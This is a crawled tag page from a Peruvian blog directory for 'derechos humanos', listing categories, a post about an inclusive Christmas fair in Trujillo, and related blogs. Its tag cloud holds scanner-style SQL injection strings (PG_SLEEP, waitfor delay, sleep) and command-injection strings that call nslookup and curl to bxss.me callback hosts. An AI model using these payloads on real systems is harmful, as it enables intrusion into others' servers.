

--- FILE ---
content_type: text/html
request_url: http://blogsperu.com/tag/derechos%20humanos
body_size: 6222
content:
<!DOCTYPE html>

<html>
<head>
<title>Buscando derechos humanos en Blogs Peru - Comunidad de weblogs del Perú</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<meta name="Description" content="Blogs Peru, Directorio de bitacoras"/>
<LINK REL="SHORTCUT ICON" HREF="http://www.blogsperu.com/favicon.ico">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BV08VN0RY2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BV08VN0RY2');
</script>

<style type="text/css">
<!--
.txt {
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	border: 1px solid #000000;
}
.menu01 {
	font-family: Arial, Helvetica, sans-serif;
	color:#FFFFFF;
	background-image:url("/commons/menu02.gif");
}
.menu01texto {
	font-size: 11px;
	padding-left:50px;
	padding-top:4px;
}
.menu01texto a {
	font-family:  Arial, Helvetica, sans-serif;
	color:#FFFFFF;
	font-weight: bold;
	text-decoration: none;
}
.menu01texto a:hover {
	font-family: Arial, Helvetica, sans-serif;
	color:#FFFFFF;
	font-weight: bold;
	text-decoration: underline;
}
.menu03 {
	font-family: Arial, Helvetica, sans-serif;
	color:#FFFFFF;
	background-image:url("/commons/menu03.gif");
}
.menu04 ,.menu04 a{
	font-family: Arial, Helvetica, sans-serif;
	color:#000099;
	background-image:url("/commons/menu04.gif");
}
.menu03texto {
	font-family: Verdana, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	padding-left:15px;
}
.menu03body
{
	font-family: Verdana, Helvetica, sans-serif;
	font-size: 11px;
	padding: 6px 5px 5px 5px;
}

.menu03comentario
{
color:#999999;
}

.img01
{
	padding: 5px 5px 5px 5px;
	background-color:#FFFFFF;
	border:1px solid #cccccc;
}

.menu03body a {
	color:#3464CC;
}
.menu03body a:hover {
	color:#ff0000;
}
.menu03borde {
	border-top: 1px none #cccccc;
	border-right: 1px none #cccccc;
	border-bottom: 1px solid #cccccc;
	border-left: 1px none #cccccc;
}

.menu03bordederecha {
	border-top: 1px none #cccccc;
	border-right: 1px solid #cccccc;
	border-bottom: 1px solid #cccccc;
	border-left: 1px none #cccccc;
}
.menu04texto {
	font-family: Tahoma, Helvetica, sans-serif;
	font-size: 11px;
}

.menu04titulo  {
	font-family: tahoma, Helvetica, sans-serif;
	font-size: 10px;
	font-weight:bold;
	color:#gggggg;
}
.menu04titulo a {
font-size: 13px;
color:#0054FF;
}

.menu04autor , .menu04autor a, .menu04autor a:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight:bold;
	color: #999999;
}
.menu04texto a, .menu04body a:hover {
	color:#3464CC;
}
.menu04barra  {
	font-family: Tahoma, Helvetica, sans-serif;
	font-size: 11px;
	color:#666666;
}
.menu04barra a  {
	color:#666666;
}
.menu04borde {
	border-top: 1px solid #cccccc;
	border-right: 1px solid #cccccc;
	border-bottom: 1px solid #cccccc;
	border-left: 1px solid #cccccc;
}

hr
{
 color:#CCCCCC;
height:1px;
}


-->
</style>
</head>
<body>
<div id="menu00" style="position:absolute; left:0px; top:0px; width:955px; height:70px; z-index:1; background-image: url(/commons/menu01.jpg); layer-background-image: url(/commons/menu01.jpg); border: 1px none #000000;">
  <table width="100%"  border="0" cellpadding="0" cellspacing="0" bgcolor="#680105">
    <tr>
      <td width="48%"><img src="/commons/menu01_text.jpg" width="228" height="50"></td>
      <td width="52%" align="right"><form action="/busca.asp" method="post">
          <table width="160"  border="0" cellpadding="0" cellspacing="0">
            <tr>
              <td width="60"><input name="tag" type="text" class="txt" id="tag" size="12" /></td>
              <td width="140"><input name=" insert" type="image" class="enviar" value="Buscar" src="/commons/buscar.gif" width="71" height="18"/></td>
            </tr>
          </table>
      </form></td>
    </tr>
  </table>
</div>
<div id="menu01" style="position:absolute; left:0px; top:70px; width:955px; height:24px; z-index:2; class="menu01 class="menu01"">
<div class="menu01texto">
<a href="http://www.blogsperu.com/">Inicio</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/directorio.asp">Directorio</a>     &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/suscribirse.asp">Suscribirse</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="/lista_interes.asp">Lista de Inter&eacute;s</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="more.asp">M&aacute;s &gt;&gt;</a></div>
</div>
<div id="menu03" style="position:absolute; left:0px; top:94px; width:172px; z-index:3" class="menu03borde">
<table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu03">
  <tr>
    <td height="20"><div class="menu03texto"> Feliz Cumplea&ntilde;os</div></td>
  </tr>
</table>
<div class="menu03body">
[No hay coindidencias]
<br>
<a href="/aniversarios.asp?m=1"><strong>Mas..</strong></a>
</div>
<table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu03">
  <tr>
    <td height="20"><div class="menu03texto"> Canales </div>
    </td>
  </tr>
</table>
  <div class="menu03body">
       		
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=10">Actualidad</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=41">Anime Manga</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=2">Arte/Cultura</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=28">Autos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=40">Belleza Modas Fashion</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=22">Blogsperú</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=17">Cine</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=35">Comic/Cartoon</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=37">Defensa del Consumidor</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=21">Deportes</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=16">Economía</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=11">Educación Ciencia</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=14">Erotismo, Sexo</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=3">Fotologs</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=36">Gastronomia</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=27">Historia Peruana</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=43">Internacionales</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=8">Internet</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=25">Literatura Crítica</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=18">Literatura Relatos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=29">Marketing</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=44">Mascotas</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=15">Medicina</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=31">Miscelánea</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=34">Miscelanea Personales</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=19">Música</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=33">Naturaleza/Animales</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=6">Negocios Corporativos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=20">Noticias/Tv/Farándula</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=1">Personales</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=39">PodCast</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=13">Política</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=42">Politica Peruana</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=38">Recursos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=30">Religión</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=24">Sociedad</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=9">Tecnología</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=4">Viajes Turismo</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=23">VideoJuegos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=32">Videolog</a><br>
  	          
			<img src="/commons/dot01.gif" align="absmiddle" border=0>
			<a href="/directorio.asp"><strong>M&aacute;s blogs... </strong></a>
  </div>
</div>
<div id="menu03" style="position:absolute; left:783px; top:94px; width:172px; z-index:3" class="menu03bordederecha">
  <table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu03">
    <tr>
      <td height="20"><div class="menu03texto"> Publicaciones </div></td>
    </tr>
  </table>
  <div class="menu03body" align="center">
  <p>
   
      <img class="img01" src="/entrevista/i610.jpg"><br>
      No más blogs:<br>
      <a href="/blog.asp?b=610&cat=13">Lacrim&#243;gena</a><br>
	 <span class="menu03comentario">9 Comentario(s)</span><br>
      <br>
      
  <img class="img01" src="/entrevista/i611.jpg"><br>
  El Blog:<br>
  <a href="/blog.asp?b=611&cat=5">Tan s&#243;lo unas burbujas</a><br>
<span class="menu03comentario">630 Comentario(s)</span><br>
  <br>
  
    <img class="img01" src="/entrevista/i609.jpg"><br>
    Entrevista:<br>
   <a href="/blog.asp?b=609&cat=0">Cinencuentro</a><br>
	<span class="menu03comentario">0 Comentario(s)</span><br>
    <br>
    
    <img src="/entrevista/i600.jpg"><br>
    Internacional:<br>
    <a href="/blog.asp?b=600&cat=12">David Kroodzma</a><br>
	<span class="menu03comentario">98664 Comentario(s)</span><br>
    <br>
    
</p>
  </div>
<table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu03">
      <tr>
        <td height="20" ><div class="menu03texto">Explora Busca</div></td>
      </tr>
  </table>

<div class="menu03body" align="center">
[<a href="/tag/Google">Google</a>]
[<a href="/tag/Dale Howard">Dale Howard</a>]
[<a href="/tag/CaBi">CaBi</a>]
[<a href="/tag/CaBi(,,) .,))">CaBi(,,) .,))</a>]
[<a href="/tag/WSDE">WSDE</a>]
[<a href="/tag/WSDE,) .,).(,">WSDE,) .,).(,</a>]
[<a href="/tag/1">1</a>]
[<a href="/tag/@@WRls8">@@WRls8</a>]
[<a href="/tag/1&#192;&#167;&#192;&#162;25272522\\ ">1&#192;&#167;&#192;&#162;25272522\\ </a>]
[<a href="/tag/1||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR">1||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR</a>]
[<a href="/tag/1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(">1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(</a>]
[<a href="/tag/1UHuv5CUB)) OR 214=(SELECT 214 FROM PG_SLEEP(15))">1UHuv5CUB)) OR 214=(SELECT 214 FROM PG_SLEEP(15))</a>]
[<a href="/tag/1MuutPwrp) OR 205=(SELECT 205 FROM PG_SLEEP(15))">1MuutPwrp) OR 205=(SELECT 205 FROM PG_SLEEP(15))</a>]
[<a href="/tag/11ESNRkJy OR 425=(SELECT 425 FROM PG_SLEEP(15))">11ESNRkJy OR 425=(SELECT 425 FROM PG_SLEEP(15))</a>]
[<a href="/tag/11)) OR 937=(SELECT 937 FROM PG_SLEEP(15))">11)) OR 937=(SELECT 937 FROM PG_SLEEP(15))</a>]
[<a href="/tag/11) OR 859=(SELECT 859 FROM PG_SLEEP(15))">11) OR 859=(SELECT 859 FROM PG_SLEEP(15))</a>]
[<a href="/tag/11 OR 121=(SELECT 121 FROM PG_SLEEP(15))">11 OR 121=(SELECT 121 FROM PG_SLEEP(15))</a>]
[<a href="/tag/1WdQdInLN)); waitfor delay 0:0:15  ">1WdQdInLN)); waitfor delay 0:0:15  </a>]
[<a href="/tag/17VPVKNTf); waitfor delay 0:0:15  ">17VPVKNTf); waitfor delay 0:0:15  </a>]
[<a href="/tag/1IjO1yhzl; waitfor delay 0:0:15  ">1IjO1yhzl; waitfor delay 0:0:15  </a>]
[<a href="/tag/11 waitfor delay 0:0:15  ">11 waitfor delay 0:0:15  </a>]
[<a href="/tag/11)); waitfor delay 0:0:15  ">11)); waitfor delay 0:0:15  </a>]
[<a href="/tag/11); waitfor delay 0:0:15  ">11); waitfor delay 0:0:15  </a>]
[<a href="/tag/11; waitfor delay 0:0:15  ">11; waitfor delay 0:0:15  </a>]
[<a href="/tag/((0)from((sleep(15)))v)/*+((0)from((sleep(15)))v)+">((0)from((sleep(15)))v)/*+((0)from((sleep(15)))v)+</a>]
[<a href="/tag/10 XOR(1*if(now()=sysdate(),sleep(15),0))XOR Z">10 XOR(1*if(now()=sysdate(),sleep(15),0))XOR Z</a>]
[<a href="/tag/10XOR(1*if(now()=sysdate(),sleep(15),0))XORZ">10XOR(1*if(now()=sysdate(),sleep(15),0))XORZ</a>]
[<a href="/tag/1*if(now()=sysdate(),sleep(15),0)">1*if(now()=sysdate(),sleep(15),0)</a>]
[<a href="/tag/1 OR 3+2862861=0+0+0+1">1 OR 3+2862861=0+0+0+1</a>]
[<a href="/tag/1 OR 2+2862861=0+0+0+1">1 OR 2+2862861=0+0+0+1</a>]
[<a href="/tag/1*1">1*1</a>]
[<a href="/tag/1rR8VRpxU">1rR8VRpxU</a>]
[<a href="/tag/(nslookup${IFS}q${IFS}cname${IFS}hitzexuyhavzza289">(nslookup${IFS}q${IFS}cname${IFS}hitzexuyhavzza289</a>]
[<a href="/tag/|(nslookup${IFS}q${IFS}cname${IFS}hitafrfomeklae69">|(nslookup${IFS}q${IFS}cname${IFS}hitafrfomeklae69</a>]
[<a href="/tag/;(nslookup q=cname hitnrymoykwsd18a07.bxss.me||cur">;(nslookup q=cname hitnrymoykwsd18a07.bxss.me||cur</a>]
[<a href="/tag/`(nslookup q=cname hitqzydrrclwpfecf6.bxss.me||cur">`(nslookup q=cname hitqzydrrclwpfecf6.bxss.me||cur</a>]
[<a href="/tag/|(nslookup q=cname hitxlkataldkc8fa2b.bxss.me||cur">|(nslookup q=cname hitxlkataldkc8fa2b.bxss.me||cur</a>]
[<a href="/tag/(nslookup q=cname hitpxqvitznggfb851.bxss.me||curl">(nslookup q=cname hitpxqvitznggfb851.bxss.me||curl</a>]
[<a href="/tag/nslookup q=cname hitvppvagrelnb3465.bxss.me\ `0nsl">nslookup q=cname hitvppvagrelnb3465.bxss.me\ `0nsl</a>]
[<a href="/tag/$(nslookup q=cname hitgwbfyudoap02fdc.bxss.me||cur">$(nslookup q=cname hitgwbfyudoap02fdc.bxss.me||cur</a>]

<br>
<a href="/tag_lista.asp"><strong>M&aacute;s..</strong></a></div>
</div>
<div id="menu03" style="position:absolute; left:171px; top:94px; width:610px; z-index:3" class="menu04borde">
<table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu04">
    <tr>
      <td height="20" align="center"><div class="menu03texto"> Ver &gt;&gt; <a href="/contenido.asp">Actualizados</a> | <a href="#">M&aacute;s Visitados (500) </a></div></td>
    </tr>
  </table>

  <table width="100%"  border="0" cellpadding="5" cellspacing="2" >
  <tr>
<td width="50%" valign="top">
<span class="menu04titulo"><a href="/show.asp?cod=28167&purl=https://sientetrujillo.com/feria-navidena-inclusiva-beneficia-a-mas-de-100-personas-con-discapacidad/">Siente Trujillo : Feria Navide&#241;a Inclusiva beneficia a m&#225;s de 100 personas con discapacidad </a><br>derechos humanos en Siente Trujillo</span><br>
<span class="menu04texto">Feria Navide&#241;a Inclusiva se realiza en la Plazuela El Recreo, de la cuadra 9 del jir&#243;n Pizarro, del 19 al 23 de diciembre. Con la finalidad de promover la inclusi&#243;n social y encont...</span>
<br>
<span class="menu04autor"><img src="/commons/dot.jpg" width="15" height="7" align="absmiddle">
<a href="/show.asp?cod=28167&purl=https://sientetrujillo.com/feria-navidena-inclusiva-beneficia-a-mas-de-100-personas-con-discapacidad/" onMouseOver="javascript:window.status='https://sientetrujillo.com/feria-navidena-inclusiva-beneficia-a-mas-de-100-personas-con-discapacidad/';return true;" onMouseOut="javascript:window.status='';return true;" title="https://sientetrujillo.com/feria-navidena-inclusiva-beneficia-a-mas-de-100-personas-con-discapacidad/">
guernicasun</a> (1d)</span>
<span class="menu04barra"><a href="#">Noticias/Tv/Far&#225;ndula</a> | <a href="/blog/28167">Info</a></span>
</td>

    </tr>
  </table>
  <hr >
  <div class="menu03body"><b>Blogs que hablan del tema:</b><br><br>
		<a href="/show.asp?cod=8830&purl=http://www.peruanoseneuskadi.com/" >Peruanos en Euskadi</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=16380&purl=http://papaporsiempre.wordpress.com/" >Papa por Siempre</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=9389&purl=http://blablabla-stephanie-vs-ninfa.blogspot.com/" >Bla bla bla de una paname&#241;a</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=13048&purl=http://chinomigrana.wordpress.com/" >El Chino Migra&#241;a</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=8862&purl=http://josesaldana.blogspot.com/" >Reacciones</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=15175&purl=http://perufilicos.blogspot.com/" >Per&#250;filia</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=4644&purl=http://pospost.blogspot.com/" >pospost</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=11226&purl=http://redideeleradio.blogspot.com/" >Red Nacional de Ideeleradio</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=10931&purl=http://koripampa.blogspot.com/" >koripampa</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=16799&purl=http://padreprimerizo.com/" >Padre Primerizo</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=15634&purl=http://moritobacala.blogspot.com/" >Como Estamos?</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=11968&purl=http://espaciosdereflexion.blogspot.com/" >Espacios de Reflexi&#243;n</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=13986&purl=http://elexperimento.spaces.live.com/" >El Experimento</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=7847&purl=http://labitacoradelsalmon.blogspot.com/" >La bitacora del Salmon</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=10016&purl=http://apuntesinciertos.blogspot.com/" >Apuntes Inciertos</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=13765&purl=http://cuidalacuadra.blogspot.com/" >cuidalacuadra</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=1624&purl=http://drsuarez.blogspot.com/" >Salud:  Mentiras  verdaderas</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=9453&purl=http://insanojuicio.com/" >Si esto fuera verdad...</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=10280&purl=http://celendinpm2.blogspot.com/" >Celendin Pueblo M&#225;gico 2</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=8079&purl=http://avecritica.blogspot.com/" >Ave Cr&#237;tica</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=17087&purl=http://comuneslugares.wordpress.com/" >Lugares Comunes</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=13351&purl=http://enloszapatosdelotro.wordpress.com/" >En los zapatos del otro</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=7277&purl=http://incendocorsophiae.blogspot.com/" >de inferio ad proevectum </a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=7427&purl=http://ricardomilla.blogspot.com/" >de inferio ad proevectum</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=6875&purl=http://nilavigil.wordpress.com/" >instituto ling&#252;&#237;stico de invierno</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=1115&purl=http://teonomia.blogspot.com/" >Cristo, el hurac&#225;n siempre lleva tu nombre</a>&nbsp;&nbsp;

	</div>

<p>&nbsp;</p>
<div class="menu03body">
  <p>%3FNo encuentra lo que busca?
      
      
      <a href="http://youtube.com/results?search_query=derechos-humanos&search=Search">Youtube - Videos de derechos humanos</a><br>
      <a href="http://www.dailymotion.com/relevance/search/derechos-humanos/1">DailyMotion Videos de derechos humanos </a><br>
      <a href="http://www.google.com.pe/custom?domains=blogsperu.com&q=derechos humanos&sa=B%FAsqueda&sitesearch=blogsperu.com&client=pub-0301216312645350&forid=1&ie=ISO-8859-1&oe=ISO-8859-1&cof=GALT%3A%23008000%3BGL%3A1%3BDIV%3A%23336699%3BVLC%3A663399%3BAH%3Acenter%3BBGC%3AFFFFFF%3BLBGC%3A336699%3BALC%3A0000FF%3BLC%3A0000FF%3BT%3A000000%3BGFNT%3A0000FF%3BGIMP%3A0000FF%3BFORID%3A1%3B&hl=es">Presione aqu&iacute; para continuar con la b&uacute;squeda usando google</a><br>
      
      <a href="http://flickr.com/search/?q=derechos+humanos">Fotos de derechos humanos</a></p>
  </p>
  <div class="menu04 menu03texto">
  <center>
  <strong><a href="http://blogsperu.com/tag/derechos-humanos">derechos humanos</a> en blogsperu :</strong>
  </center>
  </div>

  <p>Enl&aacute;zanos incluyendo este c&oacute;digo a tus post en la edici&oacute;n HTML <br>
    Usuarios de Wordpress activar la opci&oacute;n HTML (Edit HTML Source) </p>
  <p>
    <textarea name="codigoenlace" cols="60" id="codigoenlace">Tag: [<a href="http://blogsperu.com/tag/derechos-humanos" >derechos humanos</a>]</textarea>
    <br>

</p>
</div>
 


</div>



</body>
</html>

